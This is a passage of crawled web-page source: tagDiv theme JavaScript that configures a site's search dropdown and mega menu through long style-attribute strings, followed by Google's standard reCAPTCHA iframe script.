excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_header_menu","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_post_views","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_image_info_box","style_general_single_tags","style_general_template_12","style_general_single_image","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_social6"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mwqk4zWOebSvS4kf_voLXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770075701519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>